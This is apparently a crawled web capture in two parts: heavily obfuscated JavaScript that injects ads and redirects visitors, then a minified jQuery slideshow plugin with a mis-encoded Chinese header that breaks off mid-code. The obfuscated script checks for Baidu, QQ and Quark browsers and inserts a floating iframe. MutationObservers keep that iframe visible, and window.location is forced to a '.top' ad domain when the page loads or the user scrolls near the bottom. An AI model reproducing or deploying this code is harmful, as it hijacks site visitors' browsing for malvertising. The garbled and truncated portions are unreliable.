        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x10[__Ox10ca7f[0x49]](null, __Ox10ca7f[0x1e], __Ox10ca7f[0x2c] + this[__Ox10ca7f[0x9]]);
        document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](_0xcb46x10)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x52]] = function() {
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateSvg())
        } else {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateFirame(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x39]], this[__Ox10ca7f[0x53]], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]]))
        }; if (this[__Ox10ca7f[0x3]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2a] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnceng(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        };
        if (this[__Ox10ca7f[0x31]] == 1) {
            document[__Ox10ca7f[0xa]](__Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]])[__Ox10ca7f[0x36]](this._setTemplateAnshua(this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]))
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x55]] = function() {
        let _0xcb46x11 = document[__Ox10ca7f[0x57]](__Ox10ca7f[0x56]);
        for (let _0xcb46x12 = 0; _0xcb46x12 < _0xcb46x11[__Ox10ca7f[0x58]]; _0xcb46x12++) {
            if (_0xcb46x11[_0xcb46x12][__Ox10ca7f[0x59]] === __Ox10ca7f[0x5a]) {
                return
            }
        };
        var _0xcb46x13 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x5b]);
        _0xcb46x13[__Ox10ca7f[0x5d]] = __Ox10ca7f[0x56];
        _0xcb46x13[__Ox10ca7f[0x59]] = __Ox10ca7f[0x5a];
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x13)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x60]] = function() {
        this._append()
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x61]] = function() {
        let _0xcb46x14;
        this[__Ox10ca7f[0x20]] == __Ox10ca7f[0x62] ? (_0xcb46x14 = __Ox10ca7f[0xb]) : (_0xcb46x14 = __Ox10ca7f[0x26]);
        return (__Ox10ca7f[0x63] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x64] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x65] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x66] + Math[__Ox10ca7f[0x9]]() + __Ox10ca7f[0x67] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x68] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x69] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6a] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6b] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0x6c] + _0xcb46x14 + __Ox10ca7f[0x6d])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x6e]] = function(_0xcb46xe, _0xcb46x15, _0xcb46x16) {
        let _0xcb46x17 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x6f]);
        _0xcb46x17[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]];
        _0xcb46x17[__Ox10ca7f[0x71]] = 0;
        _0xcb46x17[__Ox10ca7f[0x8]] = __Ox10ca7f[0x45] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x72];
        _0xcb46x17[__Ox10ca7f[0x73]] = __Ox10ca7f[0x74] + _0xcb46x15 + __Ox10ca7f[0x75] + _0xcb46x16 + __Ox10ca7f[0x76] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x77] + _0xcb46xe + __Ox10ca7f[0x78];
        return _0xcb46x17
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x79]] = function(_0xcb46xf) {
        let _0xcb46x18 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x7a]);
        _0xcb46x18[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]];
        _0xcb46x18[__Ox10ca7f[0x41]] = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]];
        _0xcb46x18[__Ox10ca7f[0x29]] = this[__Ox10ca7f[0x44]];
        _0xcb46x18[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf);
        _0xcb46x18[__Ox10ca7f[0x8]] = __Ox10ca7f[0x7c] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7d] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x7e];
        return _0xcb46x18
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x7f]] = function(_0xcb46xe) {
        let _0xcb46x5 = this;
        var _0xcb46x19 = new Image();
        _0xcb46x19[__Ox10ca7f[0x80]] = _0xcb46xe;
        _0xcb46x19[__Ox10ca7f[0x81]] = function() {
            var _0xcb46x1a = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + _0xcb46x5[__Ox10ca7f[0x9]])[__Ox10ca7f[0x83]](__Ox10ca7f[0x82]);
            _0xcb46x1a[__Ox10ca7f[0x84]](_0xcb46x19, 0, 0, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0x42]], _0xcb46x5[__Ox10ca7f[0x44]])
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x85]] = function(_0xcb46xf) {
        let _0xcb46x1b;
        this[__Ox10ca7f[0x3]] == __Ox10ca7f[0x62] ? (_0xcb46x1b = __Ox10ca7f[0xb]) : (_0xcb46x1b = __Ox10ca7f[0x26]);
        let _0xcb46x1c;
        this[__Ox10ca7f[0x86]] == __Ox10ca7f[0x87] ? (_0xcb46x1c = __Ox10ca7f[0x88]) : (_0xcb46x1c = __Ox10ca7f[0x87]);
        let _0xcb46x1d = this[__Ox10ca7f[0x89]] * 0.01 * 40;
        let _0xcb46x1e = __Ox10ca7f[0x22];
        this[__Ox10ca7f[0x8a]] == 1 ? (widthn = __Ox10ca7f[0x4a]) : (widthn = __Ox10ca7f[0x8b]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x3] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x1b + __Ox10ca7f[0x8f] + _0xcb46x1c + __Ox10ca7f[0x90] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x91] + _0xcb46x1e + __Ox10ca7f[0x92] + _0xcb46x1d + __Ox10ca7f[0x93] + widthn + __Ox10ca7f[0x94];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x95]] = function(_0xcb46xf) {
        let _0xcb46x20;
        this[__Ox10ca7f[0x31]] == __Ox10ca7f[0x62] ? (_0xcb46x20 = __Ox10ca7f[0xb]) : (_0xcb46x20 = __Ox10ca7f[0x26]);
        let _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x31] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], _0xcb46xf + __Ox10ca7f[0x8d]);
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0x8e] + _0xcb46x20 + __Ox10ca7f[0x96] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x97];
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x98]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x70] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9d]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x40] + this[__Ox10ca7f[0x9]]);
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9e]] = function() {
        const _0xcb46x21 = document[__Ox10ca7f[0xa]](__Ox10ca7f[0x7b] + this[__Ox10ca7f[0x9]]);
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f];
        const _0xcb46x22 = {
            attributes: true,
            childList: true,
            subtree: true
        };
        const _0xcb46x9 = function(_0xcb46x23, _0xcb46x24) {
            for (let _0xcb46x25 of _0xcb46x23) {
                if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9a]) {
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                    _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                } else {
                    if (_0xcb46x25[__Ox10ca7f[0x99]] === __Ox10ca7f[0x9b]) {
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x7]] = __Ox10ca7f[0x50];
                        _0xcb46x21[__Ox10ca7f[0x8]][__Ox10ca7f[0x4e]] = __Ox10ca7f[0x4f]
                    }
                }
            }
        };
        const _0xcb46x24 = new MutationObserver(_0xcb46x9);
        _0xcb46x24[__Ox10ca7f[0x9c]](_0xcb46x21, _0xcb46x22)
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0x9f]] = function() {
        var _0xcb46x26 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0xa0]);
        _0xcb46x26[__Ox10ca7f[0x80]] = this[__Ox10ca7f[0x4]];
        a;
        document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa2]](_0xcb46x26, document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xa1]])
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa3]] = function() {
        const _0xcb46x27 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
        _0xcb46x27[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
        _0xcb46x27[__Ox10ca7f[0xa5]] = ".swiper-container{.swiper-pagination-bullet{margin:0 10px}};";
        document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x27);
        if (this[__Ox10ca7f[0xa6]] == __Ox10ca7f[0x62]) {
            var _0xcb46x28 = ("@-moz-keyframes shakegwegs" + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa7] + this[__Ox10ca7f[0x9]] + __Ox10ca7f[0xa8]);
            const _0xcb46x29 = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8]);
            _0xcb46x29[__Ox10ca7f[0x99]] = __Ox10ca7f[0xa4];
            _0xcb46x29[__Ox10ca7f[0xa5]] = _0xcb46x28;
            document[__Ox10ca7f[0x5f]](__Ox10ca7f[0x5e])[__Ox10ca7f[0x36]](_0xcb46x29)
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xa9]] = function() {
        const _0xcb46x1f = document[__Ox10ca7f[0x5c]](__Ox10ca7f[0x8c]);
        _0xcb46x1f[__Ox10ca7f[0x43]](__Ox10ca7f[0x51], this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]]);
        _0xcb46x1f[__Ox10ca7f[0xaa]] = __Ox10ca7f[0xab];
        _0xcb46x1f[__Ox10ca7f[0x1e]] = __Ox10ca7f[0x2b] + this[__Ox10ca7f[0x9]];
        _0xcb46x1f[__Ox10ca7f[0x8]] = __Ox10ca7f[0xac] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0x46] + this[__Ox10ca7f[0x44]] + __Ox10ca7f[0xad];
        let _0xcb46xa = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/baidu/i) == __Ox10ca7f[0x37];
        let _0xcb46xb = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/qqbrowse/i) == __Ox10ca7f[0x19];
        let _0xcb46xc = this[__Ox10ca7f[0x18]][__Ox10ca7f[0x17]](/quark/i) == __Ox10ca7f[0x38];
        if (_0xcb46xb || _0xcb46xc || _0xcb46xa) {
            _0xcb46x1f[__Ox10ca7f[0xa5]] = __Ox10ca7f[0xae] + this[__Ox10ca7f[0x53]] + __Ox10ca7f[0x75] + this[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x54]] + __Ox10ca7f[0xaf]
        };
        return _0xcb46x1f
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb0]] = function(_0xcb46xb) {
        let _0xcb46x5 = this;
        let _0xcb46x2a = _0xcb46x5._getScrollTop();
        let _0xcb46x2b = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb1]] || document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb1]];
        let _0xcb46x2c = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb3]];
        if (_0xcb46xb) {
            if ((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) {
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        } else {
            if (((_0xcb46x2b - _0xcb46x2a - _0xcb46x2c) < 100) && _0xcb46x5[__Ox10ca7f[0xb4]] == 0) {
                _0xcb46x5[__Ox10ca7f[0xb4]] = 1;
                window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x5[__Ox10ca7f[0x3a]][0x0][__Ox10ca7f[0x3b]] + __Ox10ca7f[0x8d]
            }
        }
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xb5]] = function() {
        var _0xcb46x2d;
        if (window[__Ox10ca7f[0xb6]]) {
            _0xcb46x2d = window[__Ox10ca7f[0xb6]]
        } else {
            if (document[__Ox10ca7f[0xb7]] && document[__Ox10ca7f[0xb7]] != __Ox10ca7f[0xb8]) {
                _0xcb46x2d = document[__Ox10ca7f[0xb2]][__Ox10ca7f[0xb9]]
            } else {
                if (document[__Ox10ca7f[0x1b]]) {
                    _0xcb46x2d = document[__Ox10ca7f[0x1b]][__Ox10ca7f[0xb9]]
                }
            }
        };
        return _0xcb46x2d
    };
    _0xcb46x2[__Ox10ca7f[0x6]][__Ox10ca7f[0xba]] = function(_0xcb46x2e) {
        let _0xcb46x2f;
        let _0xcb46x30;
        if (_0xcb46x2e) {
            let _0xcb46x31 = _0xcb46x2e[__Ox10ca7f[0xbc]](__Ox10ca7f[0xbb]);
            _0xcb46x2f = +_0xcb46x31[0x0][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            _0xcb46x30 = +_0xcb46x31[0x1][__Ox10ca7f[0xbc]](__Ox10ca7f[0x90])[0x0];
            let _0xcb46x32 = [];
            if (_0xcb46x2f < _0xcb46x30) {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            } else {
                for (let _0xcb46x33 = _0xcb46x2f; _0xcb46x33 <= 23; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                };
                for (let _0xcb46x33 = 0; _0xcb46x33 < _0xcb46x30; _0xcb46x33++) {
                    _0xcb46x32[__Ox10ca7f[0xbd]](_0xcb46x33)
                }
            };
            return _0xcb46x32
        }
    };
    _0xcb46x2[__Ox10ca7f[0x1]] =         {srcHrefArr:JSON.parse('[{"ad_url": "https://nywl2bv.sk25y12m30d.top?inviteid=23100351", "material": "https://s2.iqoqoq.cn//uploads/picture/20240118/b2.gif", "material_id": "59wvsm10011"}]'),hrefdt:"https://nywl2bv.sk25y12m30d.top?inviteid=23100351",boxid:"ytmh49ba59abbe56e057",theme:"light",direction:"bottom",shake:"1",anceng:"0",anshua:"0",dark_activation_time_frame_state:"False",dark_activation_time_frame:"",diantan:"0",random:Math.ceil(Math.random()*100000),number:"0",id:"44d7166c",cnzz_link:"0",skip:"0",num:1,settime:2000,delay:1000,boxHeight:(("125"/375)*document.body.clientWidth).toFixed(0),darkHeight:(("15"/375)*document.body.clientWidth).toFixed(0),id2:"8838",number2:0,myNavigator:navigator.userAgent.toLowerCase(),bottom_activation:"False",bottom_activation_time_frame_state:"False",bottom_activation_time_frame:"",bottom_activation_weight:"1",spaceBetween:5,currentIndex:1,};
    if (_0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xbe]] == 0) {
        _0xcb46x1[__Ox10ca7f[0x0]]()
    } else {
        window[__Ox10ca7f[0x24]][__Ox10ca7f[0x23]] = _0xcb46x2[__Ox10ca7f[0x1]][__Ox10ca7f[0xc1]][__Ox10ca7f[0xc0]](__Ox10ca7f[0xbf])[0x0][__Ox10ca7f[0x3b]]
    }
})(window);;;
(function(_0xcb46x34, _0xcb46x35, _0xcb46x36, _0xcb46x37, _0xcb46x38, _0xcb46x39) {
    _0xcb46x39 = __Ox10ca7f[0xc2];
    _0xcb46x37 = function(_0xcb46x3a) {
        if (typeof alert !== _0xcb46x39) {
            // alert(_0xcb46x3a)
        };
        if (typeof console !== _0xcb46x39) {
            console[__Ox10ca7f[0xc3]](_0xcb46x3a)
        }
    };
    _0xcb46x36 = function(_0xcb46x3b, _0xcb46x34) {
        return _0xcb46x3b + _0xcb46x34
    };
    _0xcb46x38 = _0xcb46x36(__Ox10ca7f[0xc4], _0xcb46x36(_0xcb46x36(__Ox10ca7f[0xc5], __Ox10ca7f[0xc6]), __Ox10ca7f[0xc7]));
    _0xcb46x37(_0xcb46x38)
    // try {
    //     _0xcb46x34 = __encode;
    //     if (!(typeof _0xcb46x34 !== _0xcb46x39 && _0xcb46x34 === _0xcb46x36(__Ox10ca7f[0xc8], __Ox10ca7f[0xc9]))) {
    //         _0xcb46x37(_0xcb46x38)
    //     }
    // } catch (e) {
    //     _0xcb46x37(_0xcb46x38)
    // }
})({})

--- FILE ---
content_type: application/javascript
request_url: https://m.yanqinghai.com/astyle/wap.js
body_size: 9284
content:
/*!
 * ���ɽ����վ�󲿷���Чչʾ����
 * �꾡��Ϣ�뿴����
 *
 * Copyright 2011-2021
 *
 * ������ԭ��������ͷ����Ȩ
 * �ڱ�����Ȩ��ǰ���¿�Ӧ���ڸ��˻���ҵ��;
 */
(function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"on",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var P,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=defaultIndex=-1==L?p:L,N=p,O=m>=u?0!=m%t?m%t:t:0,Q="leftMarquee"==e||"topMarquee"==e?!0:!1,R=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},S=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){j.removeClass(K),A&&j.eq(defaultIndex).addClass(K)};if("menu"==c.type)return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){P=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),R(),e){case"fade":P.stop(!0,!0).animate({opacity:"show"},q,G,S);break;case"slideDown":P.stop(!0,!0).animate({height:"show"},q,G,S)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":P.animate({opacity:"hide"},q,G);break;case"slideDown":P.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(T,q)}),void 0;if(0==k&&(k=m),Q&&(k=2),x){if(m>=u)if("leftLoop"==e||"topLoop"==e)k=0!=m%t?(0^m/t)+1:m/t;else{var U=m-u;k=1+parseInt(0!=U%t?U/t+1:U/t),0>=k&&(k=1)}else k=1;j.html("");var V="";if(1==c.autoPage||"true"==c.autoPage)for(var W=0;k>W;W++)V+="<li>"+(W+1)+"</li>";else for(var W=0;k>W;W++)V+=c.autoPage.replace("$",W+1);j.html(V);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var X=l.children(),Y=function(){for(var a=0;u>a;a++)X.eq(a).clone().addClass("clone").appendTo(l);for(var a=0;O>a;a++)X.eq(m-a-1).clone().addClass("clone").prependTo(l)};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:'+u*D+'px"></div>').css({width:(m+u+O)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(O+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Y(),l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:'+u*C+'px"></div>').css({height:(m+u+O)*C,position:"relative",padding:"0",margin:"0",top:-(O+p*t)*C}).children().css({height:F})}}var Z=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},$=function(b){var c=function(c){for(var d=c;u+c>d;d++)b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0])for(var c=l.children(),d=0;c.size()>d;d++)c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})})};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(O+Z(N));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=O;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?O+h:O+h-1}c(g)}},_=function(a){if(!A||M!=p||a||Q){if(Q?p>=1?p=1:0>=p&&(p=0):(N=p,p>=k?p=0:0>p&&(p=k-1)),R(),null!=n&&$(l.children()),o[0]&&(P=o.eq(p),null!=n&&$(o),"slideDown"==e?(o.not(P).stop(!0,!0).slideUp(q),P.slideDown(q,G,function(){l[0]||S()})):(o.not(P).stop(!0,!0).hide(),P.animate({opacity:"show"},q,function(){l[0]||S()}))),m>=u)switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){S()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){S()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){S()});break;case"leftLoop":var b=N;l.stop(!0,!0).animate({left:-(Z(N)+O)*D},q,G,function(){-1>=b?l.css("left",-(O+(k-1)*t)*D):b>=k&&l.css("left",-O*D),S()});break;case"topLoop":var b=N;l.stop(!0,!0).animate({top:-(Z(N)+O)*C},q,G,function(){-1>=b?l.css("top",-(O+(k-1)*t)*C):b>=k&&l.css("top",-O*C),S()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){-(m+O)*D>=l.css("left").replace("px","")&&l.css("left",-O*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){-(m+O)*C>=l.css("top").replace("px","")&&l.css("top",-O*C)})}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<span>"+(p+1)+"</span>/"+k)}};A&&_(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=defaultIndex,A?_():"slideDown"==e?P.slideUp(q,T):P.animate({opacity:"hide"},q,T),M=p},300)});var 